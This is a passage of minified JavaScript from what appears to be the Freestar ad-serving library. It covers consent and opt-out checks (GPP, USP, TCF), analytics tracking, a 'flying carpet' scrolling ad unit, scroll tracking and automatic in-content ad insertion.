data received",e);let t=(r=e.parsedSections)==null?void 0:r.usnat;if(t){let o=t.SaleOptOut===1,a=t.SharingOptOut===1,d=t.TargetedAdvertisingOptOut===1,c=o||a||d;freestar.log(0,`GPP_OPTOUT: USNAT section - SaleOptOut: ${o}, SharingOptOut: ${a}, TargetedOptOut: ${d}`),i(c);return}let s=(n=e.parsedSections)==null?void 0:n.usca;if(s){let o=s.SaleOptOut===1,a=s.SharingOptOut===1,d=o||a;freestar.log(0,`GPP_OPTOUT: USCA section - SaleOptOut: ${o}, SharingOptOut: ${a}`),i(d);return}freestar.log(0,"GPP_OPTOUT: No US sections found in GPP data"),i(null)})}function Yy(i){if(!window.__uspapi){i(null);return}window.__uspapi("getUSPData",1,(e,t)=>{if(!t||!e||!e.uspString){freestar.log(1,"GPP_OPTOUT: USP API call failed or no data"),i(null);return}let s=e.uspString;if(freestar.log(0,`GPP_OPTOUT: USP string received: ${s}`),s.length>=3){let r=s.charAt(2).toUpperCase()==="Y";freestar.log(0,`GPP_OPTOUT: USP opt-out sale: ${r}`),i(r);return}i(!1)})}function jy(i){var s,r;if(gu++,gu>=cT){clearTimeout((s=freestar.timers)==null?void 0:s.gppOptOut),freestar.timers.gppOptOut=null,freestar.log(1,"GPP_OPTOUT: No GPP or USP API found after max attempts, proceeding with normal flow"),i(!1);return}let e=!!window.__gpp,t=!!window.__uspapi;if(!e&&!t){freestar.timers||(freestar.timers={}),freestar.timers.gppOptOut=setTimeout(()=>jy(i),fT);return}(r=freestar.timers)!=null&&r.gppOptOut&&(clearTimeout(freestar.timers.gppOptOut),freestar.timers.gppOptOut=null),freestar.log(0,`GPP_OPTOUT: APIs found - GPP: ${e}, USP: ${t}`),e?uT(n=>{if(n!==null){i(n);return}t?Yy(o=>{i(o===!0)}):i(!1)}):t?Yy(n=>{i(n===!0)}):i(!1)}function Ky(i){gu=0,jy(e=>{e?(freestar.log(0,"GPP_OPTOUT: User has opted out via GPP/USP, running restricted ads"),zi(!1,globalThis.freestar)):(freestar.log(0,"GPP_OPTOUT: User has NOT opted out, proceeding with normal flow"),i())})}var gu,cT,fT,Wy=f(()=>{Fd();gu=0,cT=50,fT=500});function mT(i,...e){return i&&e?e.every(t=>!!i[t]):!1}function gT(i,...e){return i&&e?e.every(t=>!!i[t]):!1}function yT(i,e,t){var n;let s=e||t,r={cmpType:i,tcfapi:e,uspapi:t};(n=freestar==null?void 0:freestar.analyticsQueue)==null||n.push(new J({eventName:"PRIVACY_COMPLIANCE",eventType:`SITE_HAS_CMP=${s}`,data:r})),freestar.log(0,`PRIVACY_COMPLIANCE SITE_HAS_CMP=${s} ${JSON.stringify(r)}`)}function Un(i){wg(),Ji()?(freestar.log(0,"Privacy Flow: STATE OPT-IN selected"),mu(i)):Ut()?(freestar.log(0,"Privacy Flow: MSPA selected"),Vr.indexOf(freestar.locData.iso)>-1?Su(i):i()):Vr.indexOf(freestar.locData.iso)>-1?(freestar.log(0,"Privacy Flow: GDPR selected"),Su(i)):i()}function Xy(){if(!document.getElementById("pmLink"))return;let i=document.getElementById("pmLink").style.visibility,e=!!window.__tcfapi;if((!!window.__uspapi||e)&&!i)if(Ut()){document.getElementById("pmLink").style.visibility="visible",document.getElementById("pmLink").innerHTML="Do Not Sell or Share My Personal Information";let s=freestar.fsdata.mspsPrivacyManagerId||so;document.getElementById("pmLink").onclick=function(){window._sp_.usnat.loadPrivacyManagerModal(String(s))}}else{document.getElementById("pmLink").style.visibility="visible",document.getElementById("pmLink").innerHTML="Privacy Preferences";let s=freestar.fsdata.gdprPrivacyManagerId||io;document.getElementById("pmLink").onclick=function(){window._sp_.gdpr.loadPrivacyManagerModal(String(s))}}}var hT,yu,Iu,Qy,_u,Jy,pT,_T,ET,Su,Eu,Zy,Ud=f(()=>{ae();fe();Ny();he();td();Ly();uu();Fd();tt();Gy();qy();Wy();hT=["tcloaded","useractioncomplete"],yu=1,Iu=10,Qy=!1,_u=0,Jy=i=>{let e={gdpr:!1,usp:{uspString:"1---"}};Ut()?My(t=>{t&&(e.usp={uspString:t}),i(e)}):ms()?N_(t=>{t&&(e.gdpr={tcString:t}),i(e)}):i(e)},pT=function({consents:i}){freestar.consentManagement.consentData={consents:{[yu]:i?i[yu]:void 0,[Iu]:i?i[Iu]:void 0}}};_T=function({data:i}){let{eventStatus:e}=i;if(hT.includes(e)){let{purpose:t,vendor:s}=i,r=t?t.consents:void 0,n=s?s.consents:void 0;return pT({consents:r}),mT(r,yu,Iu)&&gT(n,zr)}},ET=i=>(e,t)=>{if(e.eventStatus==="cmpuishown")return;let s=_T({data:e});t?!Qy&&s?(Qy=!0,freestar.log(0,"GDPR: Full consent received, loading pubfig"),i()):s||(freestar.log(1,"GDPR: Full consent not given, attempting restricted ads"),zi(s,globalThis.freestar)):freestar.log(1,"GDPR: TCF Callback Failed")},Su=function(i){if(_u++,_u===50){clearTimeout(freestar.timers.tcfapi),freestar.timers.tcfapi=null,freestar.log(1,"GDPR: TCF API not found after 50 attempts");return}if(_u<50&&!window.__tcfapi){freestar.timers||(freestar.timers={}),freestar.timers.tcfapi=setTimeout(()=>Su(i),500);return}freestar.timers&&freestar.timers.tcfapi&&(clearTimeout(freestar.timers.tcfapi),freestar.timers.tcfapi=null),freestar.log(0,"GDPR: TCF API found, setting up listener"),window.__tcfapi("addEventListener",2,ET(i))};Eu={QUANTCAST:"FREESTAR",PUBFIG:"FS_SOURCEPOINT_PUBFIG",PUBLISHER:"PUBLISHER"},Zy=(i,e,t)=>{let s=i===Eu.PUBFIG,r=i===Eu.QUANTCAST,n=i===Eu.PUBLISHER,o=!!window.__tcfapi,a=!!window.__uspapi,d=Ji(e)&&!o,c=!d&&Ut(e)&&!a,h=!d&&ms(e)&&!o,u=n&&Jh(e);s&&(d||c||h)?Dy(e,t):r&&(c||h)?ky(t):u?Ky(t):(n&&h&&Uy(),t()),yT(i,o,a)}});function sI(i){if(i){let e=document.getElementsByTagName("head")[0],t=v({type:"style",attributes:[{type:"text/css"},{"data-owner":"freestar"}]});t.appendChild(document.createTextNode(i.replace(/(\r\n|\n|\r)/gm,""))),e.appendChild(t)}}function nI({scriptSrc:i,target:e=null,callback:t,id:s}){if(e)try{let r=v({type:"script",src:i});r.async=!0,r.type="text/javascript",t&&(r.onload=t),s&&(r.id=s),e.appendChild(r)}catch(r){}}function bu(i){if(!i.state||Object.keys(i.state).length===0)return;let e=window.location.origin,t=i.state.current?e+i.state.current:window.location.href;Xy(),freestar.trackPageview({path:t})}function Gd(){var a;if(window.freestar.initialBrowserInfoSent&&!((a=window.freestar.func)!=null&&a.domloaded))return;let i=window.innerWidth,e=window.innerHeight,t=document.body,s=document.documentElement,r=Math.max(t.scrollHeight,t.offsetHeight,s.clientHeight,s.scrollHeight,s.offsetHeight),n=document.querySelector("link[rel='canonical']"),o="";n&&(o=n.getAttribute("href")),freestar.msg.loadTime===0&&(freestar.msg.loadTime=Date.now()-freestar.hitTime),window.freestar.lastHrefPushed=window.freestar.lastHrefPushed||"",window.googletag.cmd.push(function(){window.freestar.lastHrefPushed!==freestar.url&&(window.freestar.lastHrefPushed=freestar.url,G.instance.resolve(l.ANALYTICS).then(d=>{d.track(new $o({canonical:o,fpc:freestar.msg.fpc,hitTime:freestar.hitTime,loadTime:freestar.msg.loadTime,winHeight:e,winWidth:i,maxHeight:r,isServerToServer:freestar.server.diceRoll,googleVersion:window.googletag.getVersion()||""}))}))})}function oI(i){Au(i,!0)}function IT({eventObject:i,event:e,complete:t}){if(t?e=freestar.dfpSlotInfo[i.elementId]:freestar.dfpSlotInfo[i.elementId]=e,e&&i&&!en({event:e})){let{slot:s}=e,r=s.getConfig("targeting").targeting["fs-auuid"][0]||null;G.instance.resolveAll([l.ANALYTICS,l.DFP_RESPONSE_ANALYTICS_EVENT_FACTORY]).then(({analytics:n,dfpResponseAnalyticsEventFactory:o})=>{n.track(o.create({slotId:i.elementId,placementId:i.placementId,DfpId:i.adUnitPath,advertiserId:e.advertiserId,campaignId:e.campaignId,isEmpty:e.isEmpty,lineItemId:e.lineItemId,serviceName:e.serviceName,size:JSON.stringify(e.size),sourceAgnosticCreativeId:e.sourceAgnosticCreativeId,sourceAgnosticLineItemId:e.sourceAgnosticLineItemId,parentDiv:i.elementId,complete:t||!1,auctionId:i.auctionId?i.auctionId:null,fsAuctionId:r}))})}e&&en({event:e})&&(window.freestar.googleInterstitialPlacement||(window.freestar.googleInterstitialPlacement={}),window.freestar.googleInterstitialPlacement.event=e)}function Au(i,e){var d;if(!i)return;let t=i.slot.getSlotElementId(),s=i.slot.getAdUnitPath(),r=we({slotId:t,path:s}),n={elementId:t,creativeId:i.creativeId,adUnitPath:s,placementId:r,displayed:!i.isEmpty},o=dr({freestar}),a=(d=i.slot.getConfig("targeting").targeting[o.auction_id])!=null?d:[];a.length!==0&&(n.auctionId=a[0]),r&&r!=="unknown"&&(ot({name:"adServerResponse",detail:n}),freestar.pushdownControl&&freestar.pushdownControl.postGamResponse&&freestar.pushdownControl.postGamResponse({event:i}),IT({event:i,eventObject:n,complete:e}),Ty({event:i}),freestar.fsdata.customDirectAdRefresh&&po(),sp(i))}function Ws(i,{id:e=null}={}){let t=v({type:"style",attributes:[{"data-owner":"freestar"}],id:e});t.textContent=i,document.head.append(t)}function aI(){let i={video:[],script:[],iframe:[]};function e(t){let s=t.src;return s!==""&&s!==void 0&&s!==null&&s!=="about:blank"}Object.keys(i).forEach(t=>{let s=document.querySelectorAll(t);i[t]=Array.from(s).filter(e).map(({src:r})=>r)}),G.instance.resolve(l.ANALYTICS).then(t=>{t.track(new aa({scripts:i.script,videos:i.video,iframes:i.iframe}))})}function dI(i){return i.sizeMappings.reduce((t,s)=>(it()>=s.viewport.size[0]&&(t=s),t),{})}function Va(i,e=window){let t=null;return i.sizeMappings.some(s=>{if(it(e)>=s.viewport.size[0])return t=s.size.sort(Qs).filter(r=>r[0]!==35843),!0}),t}function wu({placement:i,slotId:e,slotConfig:t,targeting:s={},gamManager:r}){if(!i)return;gi({placementName:i.name,slotId:e||i.name});let n=r.getSlot({elementId:[e||i.name]});n||(n=r.createSlot({placement:i,id:e,slotConfig:t})),n&&vi(n,i.name,Object.assign(s,{fs_ad_product:He(i),fs_ad_optimization:Ht(i)}));let o=qe(i);return e&&(o.code=e),{slot:n,bidObject:o,placement:i}}var _E,eI,tI,iI,A_,Se,rI,re,ZE,Ag,X=f(()=>{he();mo();Zi();We();Gi();yt();tn();Fe();wy();ae();ja();vy();k();gs();N();Ud();_E=i=>i.length===1&&i[0][0]===1&&i[0][1]===1,eI=i=>Array.isArray(i)&&i.length>1&&i[0]===35843,tI=({placement:i})=>{let e="";if(!i)return e;let t=i.sizes.filter(r=>Array.isArray(r)),s={w:Hr(t,r=>r[0]),h:Hr(t,r=>r[1])};return s.w&&s.w.length&&(e+=`__${s.w.join("x")}`),s.h&&s.h.length&&(e+=` __${s.h.join("x")}`),e},iI=i=>{let e=document.getElementsByTagName("body")[0];e.className.indexOf(`${i}`)==-1&&(e.className+=e.className.length?` ${i}`:i)};A_=()=>["v2ContentCategory","v2ContentSource","v2ContentMediaFormat","v2ContentChannel","v2ContentType","v2ContentLanguage","v2ContentSourceGeo"].reduce((e,t)=>window.freestar.fsdata[t]?[...e,...window.freestar.fsdata[t]]:e,[]),Se=()=>lu(),rI=({id:i})=>document.querySelector(`#${i}`)!==null;re=({name:i})=>window.freestar.fsdata.placements.find(e=>e.name===i);ZE=i=>i.intersectionRatio>0&&i.isIntersecting&&Wh(i,"target.id.length",0)>1,Ag=({email:i})=>/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(i)});var ST,bT,AT,wT,vr,Tu=f(()=>{k();N();qt();tt();pd();mf();ae();Ca();he();ST=700,bT=60,AT=`Invalid branding value. Expected one of: ${Object.values(Le).join(", ")}`,wT="Missing mandatory parameter: slotId",vr=class{constructor({background:e="linear-gradient(to bottom, #00c389 10%, black 100%)",height:t="175vh",branding:s="GREEN",showPoweredBy:r=!0,slotId:n,styleVersion:o="parallax"}){_(this,"_elementToggle",(e=!0)=>{if(this.flyingCarpetElement)if(e){let t=this.styleVersion==="new"?"flex":"block";this.flyingCarpetElement.style.setProperty("display",t),this.flyingCarpetElement.style.setProperty("visibility","visible")}else this.flyingCarpetElement.style.setProperty("visibility","hidden")});if(!n)throw new Error(wT);this.background=e,this.height=t,this.branding=s,this.showPoweredBy=r,this.slotId=n,this.styleVersion=o,this.flyingCarpetElement=null,this.flyingCarpetEffectCallback=null,this.hangtimeWaiter=null,this._bindEvents()}_bindEvents(){G.instance.resolve(l.GAM_MANAGER).then(e=>{e.instance.pubads().addEventListener(ke,({isEmpty:t,slot:s})=>{s.getSlotElementId()===this.slotId&&this.flyingCarpetElement&&(t?this._elementToggle(!1):(this._elementToggle(!0),this.waitForHangtime()))})}),G.instance.resolve(l.EVENT_BUS).then(e=>{e.subscribe(Xs,({payload:{elementId:t}})=>{t===this.slotId&&this.flyingCarpetElement&&(this._elementToggle(!0),this.waitForHangtime())})})}_didHangtimeServe(){var n,o,a;let e="xyz-clipping",t=(o=(n=this==null?void 0:this.flyingCarpetElement)==null?void 0:n.classList)==null?void 0:o.contains(e),s=(a=this==null?void 0:this.flyingCarpetElement)==null?void 0:a.querySelector(`.${e}`);return t||s}waitForHangtime(){if(!this.hangtimeWaiter){let e=()=>this._didHangtimeServe(),t=(s,r)=>{s&&this._handleGumgumWin()};this.hangtimeWaiter=ep(()=>Js({getIsFound:e,callback:t}),5e3)}this.hangtimeWaiter()}_handleGumgumWin(){this.unstyle(),this.stopRefresh()}_createLogo(){let e=wn(this.branding);return v({type:"img",attributes:{src:e,alt:"fs-logo",width:30}})}generateHTML(){let e={original:this._generateOriginalStyleHTML.bind(this),new:this._generateStyleV2HTML.bind(this),parallax:this._generateParallaxStyle.bind(this)};if(!e[this.styleVersion])throw new Error(`Unsupported fc style version: ${this.styleVersion}`);return this.flyingCarpetElement=e[this.styleVersion](),this.flyingCarpetElement}_generateOriginalStyleHTML(){if(![Le.GREEN,Le.GRAYSCALE,Le.NO_BRANDING].includes(this.branding))throw new Error(AT);let e=v({classList:["fs-flying-carpet"],style:{background:this.background,height:this.height}}),t=v({classList:["fs-flying-carpet-ad-container"]});if(e.appendChild(t),this.showPoweredBy&&this.branding!==Le.NO_BRANDING){let n=v({classList:["fs-powered-by"]});n.appendChild(this._createLogo()),e.appendChild(n)}let s=v({classList:["fs-flying-carpet-header"]});s.textContent="Advertisement",e.appendChild(s);let r=v({id:this.slotId});return t.appendChild(r),e}_generateStyleV2HTML(){let e=v({classList:["fs-flying-carpet-v2"]}),t=v({classList:["fs-flying-carpet-v2-text-border"]});t.textContent="ADVERTISEMENT",e.appendChild(t);let s=v({classList:["fs-flying-carpet-v2-ad-container"]});e.appendChild(s);let r=v({id:this.slotId});s.appendChild(r);let n=v({classList:["fs-flying-carpet-v2-text-border"]});return n.textContent="SCROLL TO CONTINUE READING",e.appendChild(n),e}_generateParallaxStyle(){let e=v({classList:["fs-flying-carpet-v3"]}),t=v({classList:["fs-flying-carpet-v3-text-border"]});t.textContent="ADVERTISEMENT",e.appendChild(t);let s=v({classList:["fs-flying-carpet-v3-container"]}),r=v({classList:["fs-flying-carpet-v3-content"]}),n=v({classList:["fs-flying-carpet-v3-slot-wrapper"]}),o=v({id:this.slotId,classList:["fs-flying-carpet-v3-slot"]});n.appendChild(o),r.appendChild(n),s.appendChild(r),e.appendChild(s);let a=v({classList:["fs-flying-carpet-v3-text-border"]});return a.textContent="SCROLL TO CONTINUE READING",e.appendChild(a),this._setupFlyingCarpetEffect(s,o),e}_parallaxUnstyle(){this.flyingCarpetElement.classList.remove("fs-flying-carpet-v3"),this.flyingCarpetElement.querySelectorAll(".fs-flying-carpet-v3-text-border").forEach(r=>{r.style.display="none"});let e=["fs-flying-carpet-v3-container","fs-flying-carpet-v3-content","fs-flying-carpet-v3-slot-wrapper","fs-flying-carpet-v3-slot"],t=e.map(r=>`.${r}`).join(",");this.flyingCarpetElement.querySelectorAll(t).forEach(r=>{r.classList.remove(...e)}),this._teardownFlyingCarpetEffect();let s=this.flyingCarpetElement.querySelector(`#${this.slotId}`);s.style.transform="none",s.style.webkitTransform="none"}unstyle(){let e={parallax:this._parallaxUnstyle.bind(this)};e[this.styleVersion]&&e[this.styleVersion]()}stopRefresh(){let e=this.slotId;freestar.disableRefreshOn({slotId:e})}_setupFlyingCarpetEffect(e,t){if(this.flyingCarpetEffectCallback)return window.addEventListener("scroll",this.flyingCarpetEffectCallback);let s=window.innerHeight<=ST,r=()=>{let n=e.getBoundingClientRect(),o=window.innerHeight,a=o/2;if(n.top<o&&n.bottom>0){let d=Math.min(Math.max((o-n.top)/o,0),1),c=s?o*.4:o*.1,h=n.top>a?c*(.5-d):c*(d-.5);s&&(h-=bT);let u=`translate(-50%, calc(-50% + ${h}px))`;t.style.transform=u,t.style.webkitTransform=u}};this.flyingCarpetEffectCallback=()=>{requestAnimationFrame(r)},window.addEventListener("scroll",this.flyingCarpetEffectCallback)}_teardownFlyingCarpetEffect(){this.flyingCarpetEffectCallback&&window.removeEventListener("scroll",this.flyingCarpetEffectCallback)}}});var lI,Vd,cI=f(()=>{he();lI={level:20,title:"UserScrollTracker"},Vd=class i{constructor(){_(this,"_handleScrollData",Ds(()=>{this.scrollHeight=this._getScrollHeight();let e=window.scrollY,t=this.scrollHeight-window.innerHeight,s=e/t*100;this.interactionsLastPercentile=s,this.interactionsMaxPercentile=Math.max(this.interactionsMaxPercentile,s),this.interactionsMsgCount+=1,freestar.log(lI,`Updated - Last: ${this.interactionsLastPercentile.toFixed(2)}%, Max: ${this.interactionsMaxPercentile.toFixed(2)}%, Height: ${this.scrollHeight}px, MsgCount: ${this.interactionsMsgCount}`)},250));if(i.instance)return i.instance;this.interactionsMsgCount=0,this.interactionsLastPercentile=0,this.interactionsMaxPercentile=0,this.scrollHeight=this._getScrollHeight(),this._initScrollListener(),this._initMutationObserver(),i.instance=this,freestar.log(lI,"initialized")}_initScrollListener(){window.addEventListener("scroll",this._handleScrollData)}_getScrollHeight(){return document.documentElement.scrollHeight}_initMutationObserver(){new MutationObserver(()=>{this.scrollHeight=this._getScrollHeight()}).observe(document.body,{childList:!0,subtree:!0})}getLastPercentile(){return this.interactionsLastPercentile}getMaxPercentile(){return this.interactionsMaxPercentile}getScrollHeight(){return this.scrollHeight}getMsgCount(){return this.interactionsMsgCount}}});var zd,fI=f(()=>{zd=class i{constructor(e){_(this,"_handleTermination",()=>{this._handleTerminationCalled||(this._handleTerminationCalled=!0,this._onTerminateCallback&&this._onTerminateCallback(),setTimeout(()=>{this._handleTerminationCalled=!1},this._throttlePeriod))});if(i.instance)return i.instance;this._onTerminateCallback=e,this._handleTerminationCalled=!1,this._throttlePeriod=2e3,this._initTerminationListeners(),i.instance=this}_initTerminationListeners(){window.addEventListener("beforeunload",this._handleTermination),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&this._handleTermination()})}}});function TT(i){return uI[i]||Object.values(uI).find(e=>e===i)||"UNKNOWN"}var uI,vu,Hd,hI=f(()=>{k();N();Ri();X();cI();fI();Vt();uI={flyingCarpet:"FLYING_CARPET",video:"PRIMIS_VIDEO"},vu=[l.ANALYTICS,l.PAGE];Hd=class{constructor({percentilePlacement:e,highImpactType:t,slotId:s}){this.percentilePlacement=e,this.highImpactType=t,this.slotId=s,this.id=Se(),this.sendInit(),this.scrollTracker=new Vd,this.highImpactType==="flyingCarpet"&&this.initializePageviewTerminationService()}sendInit(){G.instance.resolveAll(vu).then(({analytics:e,page:t})=>{e.track(new da({sessionId:freestar.msg.sessionId,pageviewId:t.pageId,highImpactUnitSessionId:this.id,percentilePlacement:this.percentilePlacement,sessionDepth:t.pageviewCount,highImpactType:TT(this.highImpactType)}))})}sendRequest({auctionId:e,refreshCount:t}){G.instance.resolveAll(vu).then(({analytics:s,page:r})=>{s.track(new la({sessionId:freestar.msg.sessionId,pageviewId:r.pageId,auctionId:e,highImpactUnitSessionId:this.id,refreshCount:t}))})}createInteractionsMessage(){G.instance.resolveAll(vu).then(({analytics:e,page:t})=>{let s=new ca({sessionId:freestar.msg.sessionId,pageviewId:t.pageId,highImpactUnitSessionId:this.id,interactionsMsgCount:this.scrollTracker.getMsgCount(),interactionsLastPercentile:this.scrollTracker.getLastPercentile(),interactionsMaxPercentile:this.scrollTracker.getMaxPercentile(),scrollHeight:this.scrollTracker.getScrollHeight()});s.setTopic(je.BEACON),e.track(s)})}initializePageviewTerminationService(){this.pageviewTerminationService=new zd(this.createInteractionsMessage.bind(this))}}});var Ru,pI,mI=f(()=>{Zr();hI();k();N();Ru=class{constructor(){_(this,"sendRequestMessageAuction",e=>{e.getAdUnits().forEach(t=>{this.sendRequestMessage({slotId:t.getSlotId(),auctionId:e.fsAuctionId})})});this.instances={},this.setupRequestMessageListener()}setupRequestMessageListener(){G.instance.resolve(l.AUCTION_MANAGER).then(e=>{e.addEventListener("auctionInit",this.sendRequestMessageAuction)})}newHighImpactTracking({percentilePlacement:e,highImpactType:t,slotId:s}){if(this.instances[s])freestar.log({level:1,title:"HighImpactTrackingManager"},`Already tracking a high impact ad in slot "${s}"!`);else return this.instances[s]=new Hd({percentilePlacement:e,highImpactType:t,slotId:s})}sendRequestMessage({slotId:e,auctionId:t}){let s=this.instances[e];s&&G.instance.resolve(l.REFRESH_LIBRARY).then(r=>{var o;let n=((o=r.getRefreshLibraryItem({slotId:e}))==null?void 0:o.timesRefreshed)||0;s.sendRequest({auctionId:t,refreshCount:n})})}},pI=bi.getInstanceFn({ClassConstructor:Ru,instanceName:"HighImpactTrackingManager"})});var _I,Cu,Ou,EI,yI,gI,oi,jz,II,SI,bI=f(()=>{_I={level:20,title:"IAI"},Cu=300,Ou=20,EI=6e4,yI=4e4,gI={VIDEO:"video",FLYING_CARPET:"flyingCarpet"},oi={PRIMIS_VIDEO:"PRIMIS_VIDEO",FLYING_CARPET:"FLYING_CARPET"},jz={[oi.PRIMIS_VIDEO]:gI.VIDEO,[oi.FLYING_CARPET]:gI.FLYING_CARPET},II=0,SI=1e3});var $d,AI=f(()=>{X();Tu();he();mI();Ye();Od();bI();$d=class{constructor({name:e,placement:t,intelligentAdInsertConfig:s,parentElement:r,debugIndex:n,lazy:o=!1,logger:a,dispensaryData:d,freestar:c,onRemove:h,videoManager:u}){this.name=e,this.placement=t,this.config=s,this.parentElement=r,this.debugIndex=n!=null?n:0,this.lazy=o,this._logger=a,this._dispensaryData=d,this._freestar=c,this._onRemove=h,this._videoManager=u,this.childElements=[],this.resizeObserver=null,this.parentSize=null,this.mutationObserver=null,this.nextChildIndex=0,this.blockedChildren=0,this.ads=[],this.adsInsertedCount=0,this.blocklistSelector=(this.config.blocklist||[]).join(", "),this.debugTimeout=null,this.insertTimeout=null,this.intersectionObserver=null,this.currentRootMargin=null,this.slotsAwaitingIntersection={},this.isFlyingCarpetAdded=!1,this.isVideoAdAdded=!1,this.adLastVisible=new Map,this.cleanupTimeout=null,this.timeouts=new Set,this._isDestroyed=!1,this.highImpactTracking=null,this.highImpactPlacementConfig=null,o||this.init()}info(...e){this._logger.log(_I,this.debugIndex,...e)}init(){this.childElements=this.getValidChildElements(),this.monitorParentMutation(),this.checkForInsertOpportunities(),this.debug(),this.schedulePeriodicCleanup()}schedulePeriodicCleanup(){this._isDestroyed||(this.cleanupTimeout=setTimeout(()=>{if(!this._isDestroyed)try{this.cleanupInvisibleAds(),this.pruneArrays()}finally{this.schedulePeriodicCleanup()}},yI),this.timeouts.add(this.cleanupTimeout))}cleanupInvisibleAds(){if(this._isDestroyed)return;let e=Date.now(),t=[];for(let s=0;s<this.ads.length;s++){let r=this.ads[s];if(!document.body.contains(r)){t.push(s);continue}let n=r.getBoundingClientRect();if(n.top<(window.innerHeight||document.documentElement.clientHeight)&&n.bottom>0)this.adLastVisible.set(r,e);else{let a=this.adLastVisible.get(r)||0;e-a>EI&&t.push(s)}}for(let s=t.length-1;s>=0;s--){let r=t[s],n=this.ads[r];this.ads.splice(r,1),this.adLastVisible.delete(n)}}pruneArrays(){if(!this._isDestroyed){if(this.childElements.length>Cu){let e=Math.max(this.nextChildIndex+50,Cu);if(this.childElements.length>e){let t=this.childElements.length-e;this.childElements=this.childElements.slice(t),this.nextChildIndex=Math.max(0,this.nextChildIndex-t)}}if(this.ads.length>Ou){let e=this.ads.length-Ou;this.ads.splice(0,e)}}}destroy(){var e,t;this._isDestroyed||(this._isDestroyed=!0,this.info("Destroying IAI instance"),this.mutationObserver&&this.mutationObserver.disconnect(),this.mutationObserver=null,this.intersectionObserver&&this.intersectionObserver.disconnect(),this.intersectionObserver=null,this.resizeObserver&&this.resizeObserver.disconnect(),this.resizeObserver=null,clearTimeout(this.debugTimeout),clearTimeout(this.insertTimeout),clearTimeout(this.cleanupTimeout),this.timeouts.forEach(s=>clearTimeout(s)),this.timeouts.clear(),(t=(e=this.adLastVisible)==null?void 0:e.clear)==null||t.call(e),this.childElements=[],this.ads=[],this.slotsAwaitingIntersection={},this.parentElement=null,this.highImpactTracking=null,this.highImpactPlacementConfig=null)}isValidChildElement(e){return e instanceof Element&&!e.matches(".iai-label")&&!e.matches(".fs-iai")&&!e.matches('[class^="fs-"], [class*=" fs-"]')&&(!this.config.childElement||e.matches(this.config.childElement))}getValidChildElements(){let e=[];for(let t of this.parentElement.children)this.isValidChildElement(t)&&e.push(t);return e}biToHw(e,t){var r;let s=(r=e.style.writingMode)!=null?r:getComputedStyle(e).writingMode;return!s||s.toLowerCase().startsWith("horizontal")?{height:t.blockSize,width:t.inlineSize}:{height:t.inlineSize,width:t.blockSize}}onResize(e){let{target:t,borderBoxSize:s,contentBoxSize:r,devicePixelContentBoxSize:n}=e,o={borderBoxSize:this.biToHw(t,s[0]),contentBoxSize:this.biToHw(t,r[0]),devicePixelContentBoxSize:this.biToHw(t,n[0])};this.parentSize=o}onMutation(e){this._isDestroyed||(e.addedNodes.length&&e.addedNodes.forEach(t=>{this.isValidChildElement(t)&&this.childElements.push(t)}),document.body.contains(this.parentElement)||(this.info("Parent element removed from DOM, destroying IAI"),this._onRemove?this._onRemove(this):this.destroy()))}monitorParentMutation(){this.mutationObserver||(this.mutationObserver=new MutationObserver(e=>{for(let t of e)this.onMutation(t);this.insertAds(),this.debug()}),this.mutationObserver.observe(this.parentElement,{childList:!0}))}getNumberOfAdsWithinViewport(e){let s=e.getBoundingClientRect().bottom,{maxHeight:r}=this.getSizeMaxes(),n=s+r,o=(window.innerHeight||document.documentElement.clientHeight)*.95,a=0;for(let d=this.ads.length-1;d>=0;d--){let c=this.ads[d];if(!document.body.contains(c))continue;let u=c.getBoundingClientRect().bottom;if(n-u<o)a+=1;else break}return a}isBlocked(e){var t;return this.blocklistSelector?e.matches(this.blocklistSelector)||((t=e.nextElementSibling)==null?void 0:t.matches(this.blocklistSelector)):!1}canInsertEveryNElements(e,t,s,r){let n=e+1;(!r||r<1)&&(r=t);let o=t-r,a=Math.floor((n+o)/t);return s<a}canInsert(e,t){var h;let s=this.childElements[e],r=!1,n=null,{maxAdsInView:o,everyNElements:a,maxInserts:d,startAfterNElements:c}=this.config;return d&&this.adsInsertedCount>=d?n="maxInserts":this.canInsertEveryNElements(e-t,a,this.adsInsertedCount,c)?(h=s.nextElementSibling)!=null&&h.matches(".fs-iai")?n="adAlreadyInserted":o&&this.getNumberOfAdsWithinViewport(s)>o-1?n="maxAdsInView":this.isBlocked(s)?n="blocklist":r=!0:n="everyNElements",{result:r,reason:n}}insertAds(){this._isDestroyed||(clearTimeout(this.insertTimeout),this.insertTimeout=setTimeout(()=>{this._isDestroyed||this.checkForInsertOpportunities()},1e3))}checkForInsertOpportunities(){for(;this.nextChildIndex<this.childElements.length;){let{reason:e,result:t}=this.canInsert(this.nextChildIndex,this.blockedChildren);if(t)this.info("INSERTING AD @",this.nextChildIndex),this.addSlot(this.nextChildIndex);else if(this.info("NO INSERT @",this.nextChildIndex,"due to",e),e==="maxInserts"){this.info("maxInserts reached, disconnecting MutationObserver..."),this.mutationObserver.disconnect(),this.mutationObserver=null;return}this.nextChildIndex+=1,e==="blocklist"&&(this.blockedChildren+=1)}this.nextChildIndex>=this.childElements.length&&Object.keys(this.slotsAwaitingIntersection).length===0&&this.intersectionObserver&&(this.intersectionObserver.disconnect(),this.intersectionObserver=null,this.currentRootMargin=null)}getPercentageHeight(e,t){let s=e.getBoundingClientRect(),r=t.getBoundingClientRect(),a=(s.top-r.top+s.height)/r.height;return a<0?0:Math.min(a,.99)}createFlyingCarpetSlot(e,t){let s=t.selectedSize.flyingCarpetOptions,r=this.childElements[e],n=`${this.name}_${this.debugIndex}_${this.adsInsertedCount}_fc`,o=new vr({branding:s.branding||"NONE",background:s.background||"linear-gradient(to bottom, #00c389 10%, black 100%)",height:s.height||"175vh",slotId:n}),a=o.generateHTML();this.ads.push(a),this.parentElement.insertBefore(a,r.nextSibling);let d={placementName:t.name,slotId:o.slotId,skipSAU:!0};return this.registerSlotWithStrategy({element:a,newAdSlotConfig:d}),this.adsInsertedCount+=1,{slotId:n}}static containsSize(e,t){return e.some(s=>s[0]===t[0]&&s[1]===t[1])}buildAndInsertStandardSlot(e){let t=this.childElements[e],{element:s,newAdSlotConfig:r}=this.buildSlot();this.ads.push(s),this.parentElement.insertBefore(s,t.nextSibling),this.registerSlotWithStrategy({element:s,newAdSlotConfig:r})}getHighImpactPlacementConfig(){var n,o,a;if(this.highImpactPlacementConfig)return 